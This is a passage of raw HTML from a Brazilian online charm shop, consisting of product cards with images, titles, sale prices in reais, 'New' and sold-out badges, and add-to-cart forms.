                  </button><input type="hidden" name="product-id" value="8871813382479" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-10"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:10;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=165 165w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=360 360w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533 533w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=720 720w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cherries and Green Leaves - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cherries-and-green-leaves"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              >
                Red Cherries and Green Leaves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            
          >
            <a
              href="/products/red-cherries-and-green-leaves"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            >
              Red Cherries and Green Leaves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812862112079"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812862112079"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812862112079"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007949746511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812862112079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-11"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:11;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Lili Flowers, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-lili-flowers-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              >
                Double Lili Flowers, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            
          >
            <a
              href="/products/double-lili-flowers-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 Badge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            >
              Double Lili Flowers, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817466016079"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817466016079"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817466016079"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017798005071"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817466016079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-12"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:12;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=165 165w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=360 360w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=533 533w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=720 720w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="EVil Eye - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye-1"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151389519"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151389519 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
              >
                Evil Eye
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806151389519"
            
          >
            <a
              href="/products/evil-eye-1"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151389519"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151389519 Badge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
            >
              Evil Eye
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806151389519"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806151389519"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806151389519"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151389519" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992378753359"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151389519-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806151389519-submit title-template--26227750764879__featured_collection_yNmtkB-8806151389519"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806151389519" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-13"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:13;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=165 165w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=360 360w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533 533w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=720 720w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Sports Car, Tinted Windows and Headlight - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-sports-car-tinted-windows-and-headlight"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              >
                Red Sports Car, Tinted Windows and Headlight
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            
          >
            <a
              href="/products/red-sports-car-tinted-windows-and-headlight"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            >
              Red Sports Car, Tinted Windows and Headlight
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813013041487"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813013041487"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813013041487"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008396865871"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813013041487" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-14"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:14;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=165 165w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=360 360w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533 533w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=720 720w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=940 940w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/princess-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              >
                Princess, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            
          >
            <a
              href="/products/princess-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 Badge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            >
              Princess, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806145851727"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806145851727"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806145851727"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992365416783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806145851727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-15"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:15;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=165 165w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=360 360w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533 533w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=720 720w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=940 940w,//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silver Star, White Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-star-white-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              >
                Silver Star, White Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            
          >
            <a
              href="/products/silver-star-white-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 Badge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
